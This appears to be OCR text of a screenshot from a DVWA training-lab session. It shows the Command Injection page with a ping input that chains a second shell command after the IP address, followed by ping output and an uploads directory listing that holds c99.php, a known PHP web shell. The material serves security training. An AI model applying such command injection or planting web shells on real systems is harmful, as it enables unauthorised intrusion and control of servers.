 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Ping a device
Enter an IP address: 10.6.129.208; /bin/gunzip -v ../../hackable/uploa Submit
PING 10.6.129.208 (10.6.129.208) 56(84) bytes of data.
64 bytes from 10.6.129.208: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 10.6.129.208: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 10.6.129.208: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 10.6.129.208: icmp_seq=4 ttl=64 time=0.028 ms
--- 10.6.129.208 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.014/0.024/0.029/0.006 ms
More Information
Menu Index of /DVWA/hack phpwebshell/c99she
VPN Not secure 10.6.129.208/DVWA/hackable/uplo
YouTube Gmail Twitter Campus virtua... Google Drive Google Keep GitHub
Index of /DVWA/hackable/uploads
Name Last modified Size Description
Parent Directory -
c99.php 2023-12-17 22:23 61K
dvwa_email.png 2023-12-16 23:56 667
Apache/2.4.18 (Ubuntu) Server at 10.6.129.208 Port 80